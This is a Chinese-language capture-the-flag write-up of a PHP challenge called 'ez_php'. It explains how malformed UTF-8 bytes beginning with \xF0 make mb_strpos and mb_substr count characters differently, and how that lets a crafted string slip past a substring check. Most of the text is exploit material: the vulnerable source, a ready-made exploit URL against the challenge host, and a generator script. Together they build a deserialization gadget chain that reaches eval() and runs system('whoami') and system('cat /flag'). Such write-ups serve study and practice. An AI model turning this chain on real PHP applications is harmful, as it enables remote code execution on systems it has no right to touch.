简而言之就是,\xF0开头的UTF-8字符应该是4位长度,并符合UTF-8的规则,但是如果不符合规则的话,mb_substr就会将后续非法字符算成一个字符,而mb_strpos会将后面的三个字符仍然按一个来算,这就会产生解析差异导致题目中的和end出现错位的情况,而使我们构造的恶意字符串进行逃逸
我说之前的结果为啥和人家的不一样。
Active code page: 65001是我之前输出乱码设置的。

The bug was fixed with PHP versions 8.3 and 8.4, but not backported to older PHP versions.
66666666都不是,是php版本的问题。
好,直接看
Web-逃跑大师--第二届黄河流域公安院校网络空间安全技能邀请赛_web 题目描述: '逃'出生天?-CSDN博客
一、valueA:实现「反序列化字符串逃逸」,让你能自定义 B 和 C 属性
二、\xf0abc/\xf0\x9f\x9fa:赋给自定义 B 属性 ,利用 mb 函数索引不一致,让截取结果精准指向 C 的恶意代码
总之,现在能看懂了。
回到base的ez_php。
php
<?php
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class Hacker{
public $start;
public $end;
public $username="hacker";
public function __construct($start){
$this->start=$start;
}
public function __wakeup(){
$this->username="hacker";
$this->end = $this->start;
}
public function __destruct(){
if(!preg_match('/ctfer/i',$this->username)){
echo 'Hacker!';
}
}
}
class C{
public $c;
public function __toString(){
$this->c->c();
return "C";
}
}
class T{
public $t;
public function __call($name,$args){
echo $this->t->t;
}
}
class F{
public $f;
public function __get($name){
return isset($this->f->f);
}
}
class E{
public $e;
public function __isset($name){
($this->e)();
}
}
class R{
public $r;
public function __invoke(){
eval($this->r);
}
}
$_GET['ez_ser.from_you']='a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:17:"system("whoami");";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:1;i:0;}';
$_GET['substr']='substr';
// O:6:"Hacker":3:{s:5:"start";s:220:"{{{a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:17:"system("whoami");";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:1;i:0;}}}}";s:3:"end";N;s:8:"username";s:6:"hacker";}
if(isset($_GET['ez_ser.from_you'])){
$ctf = new Hacker('{{{'.$_GET['ez_ser.from_you'].'}}}');
if(preg_match("/\[|\]/i", $_GET['substr'])){
die("NONONO!!!");
}
$pre = isset($_GET['substr'])?$_GET['substr']:"substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
$a = unserialize($ser_ctf);
// throw new Exception("杂鱼~杂鱼~");
echo serialize($ctf);
//O:6:"Hacker":3:{s:5:"start";s:220:"{{{a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:17:"system("whoami");";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:1;i:0;}}}}";s:3:"end";N;s:8:"username";s:6:"hacker";}
}注释是serialize($ctf);
php
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");这个结构就是pre是get传参,".serialize($ctf)."是固定的。
现在只需要控制$_GET'substr'去掉前面的O:6:"Hacker":3:{s:5:"start";s:220:"{{{,可以通过前面的知道


38个字符,用3*12+2
就是
php
substr=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc
%f0%9fabpayload
php
http://challenge.imxbt.cn:32356/?substr=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0%9fab&ez[ser.from_you=a:2:{i:0;O:6:%22Hacker%22:3:{s:5:%22start%22;O:1:%22C%22:1:{s:1:%22c%22;O:1:%22T%22:1:{s:1:%22t%22;O:1:%22F%22:1:{s:1:%22f%22;O:1:%22E%22:1:{s:1:%22e%22;O:1:%22R%22:1:{s:1:%22r%22;s:17:%22system(%22whoami%22);%22;}}}}}s:3:%22end%22;s:6:%22hacker%22;s:8:%22username%22;R:9;}i:0;i:0;}
然后后续改命令的话,substr不用改直接改要传的序列化值就行,
序列化值,也就是get的参数ez[ser.from_you的脚本,噢这里是非法传参,用了[代替.
php
<?php
//设置hacker::start为C实例,触发C::__toString
//C::c为T实例,触发T::__call
//设置T::t为F实例,触发F::__get
//F::f为E实例,触发E::__isset
//E::e为R实例,触发R::__invoke
//设置R::r为system('ls');
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class Hacker{
public $start;
public $end;
public $username="hacker";
public function __construct($start){
$this->start=$start;
}
public function __wakeup(){
$this->username="hacker";
$this->end = $this->start;
}
public function __destruct(){
if(!preg_match('/ctfer/i',$this->username)){
echo 'Hacker!';
}
}
}
class C{
public $c;
public function __toString(){
$this->c->c();
return "C";
}
}
class T{
public $t;
public function __call($name,$args){
echo $this->t->t;
}
}
class F{
public $f;
public function __get($name){
return isset($this->f->f);
}
}
class E{
public $e;
public function __isset($name){
($this->e)();
}
}
class R{
public $r;
public function __invoke(){
eval($this->r);
}
}
// 修正后的实例化逻辑
$h=new Hacker(null); // 构造函数传null,后续手动赋值start
$h->end = "hacker"; // 关键:先给end赋初始值"hacker"
$h->username=&$h->end; // 再建立引用,此时username指向"hacker"
// 构造C/T/F/E/R链
$c=new C();
$t=new T();
$f=new F();
$e=new E();
$r=new R();
$r->r='system("cat /flag");';
$e->e=$r;
$f->f=$e;
$t->t=$f;
$c->c=$t;
$h->start=$c; // 给start赋值C实例
// 构造触发GC的数组
$ser=array($h,0);
$payload=serialize($ser);
$payload = str_replace(search: "i:1;i:0;}",replace: "i:0;i:0;}",subject: $payload);
echo $payload;
?>不是这一个ez_php牢了一天。